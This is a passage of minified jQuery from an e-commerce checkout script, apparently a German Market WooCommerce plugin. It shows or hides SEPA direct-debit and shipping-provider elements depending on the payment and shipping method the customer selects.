keyup",e[key],a.sepa_direct_debit_show_preview_do)}}),r(document.body).on("change",'input[name="payment_method"]',function(){"german_market_sepa_direct_debit"==r(this).val()?r(".gm-sepa-direct-debit-second-checkout-disabled").show():r(".gm-sepa-direct-debit-second-checkout-disabled").hide()}),r(".gm-sepa-direct-debit-second-checkout-disabled").ready(function(){r("#payment_method_german_market_sepa_direct_debit").is(":checked")&&r(".gm-sepa-direct-debit-second-checkout-disabled").show()}),r(document.body).on("change",'input[name="shipping_method[0]"]',function(){r("#p-shipping-service-provider").length&&(r(this).val().includes("local_pickup")?r("#p-shipping-service-provider").hide():r("#p-shipping-service-provider").show())})}};r(document).ready(function(e){a.init()})}(jQuery);